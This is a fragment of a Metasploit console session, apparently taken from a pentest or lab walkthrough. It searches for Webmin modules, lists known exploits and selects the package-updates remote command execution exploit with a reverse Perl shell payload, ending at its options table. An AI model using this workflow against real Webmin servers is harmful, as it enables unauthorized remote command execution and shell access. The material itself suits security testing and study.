 msf5 > search webmin
Matching Modules
================
#  Name                                         Disclosure Date  Rank       Check  Description
-  ----                                         ---------------  ----       -----  -----------
0  auxiliary/admin/webmin/edit_html_fileaccess  2012-09-06       normal     No     Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
1  auxiliary/admin/webmin/file_disclosure       2006-06-30       normal     No     Webmin File Disclosure
2  exploit/linux/http/webmin_backdoor           2019-08-10       excellent  Yes    Webmin password_change.cgi Backdoor
3  exploit/linux/http/webmin_packageup_rce      2019-05-16       excellent  Yes    Webmin Package Updates Remote Command Execution
4  exploit/unix/webapp/webmin_show_cgi_exec     2012-09-06       excellent  Yes    Webmin /file/show.cgi Remote Command Execution
5  exploit/unix/webapp/webmin_upload_exec       2019-01-17       excellent  Yes    Webmin Upload Authenticated RCE
Interact with a module by name or index, for example use 5 or use exploit/unix/webapp/webmin_upload_exec
msf5 > use exploit/linux/http/webmin_packageup_rce
[*] Using configured payload cmd/unix/reverse_perl
msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       Webmin Password
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      10000            yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       Base path for Webmin application
USERNAME                    yes       Webmin Username
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):